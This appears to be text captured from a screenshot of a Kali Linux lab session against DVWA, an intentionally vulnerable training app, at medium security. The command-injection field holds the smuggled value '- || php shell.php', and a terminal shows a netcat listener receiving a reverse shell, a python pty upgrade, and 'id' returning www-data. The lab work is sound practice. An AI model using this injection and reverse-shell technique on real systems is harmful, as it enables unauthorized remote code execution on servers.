 1 2 3 4
16:41
Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/#
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: - || php shell.php Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
localhost
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4000
listening on [any] 4000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 47742
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@kali:/var/www/html/DVWA/vulnerabilities/exec$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/var/www/html/DVWA/vulnerabilities/exec$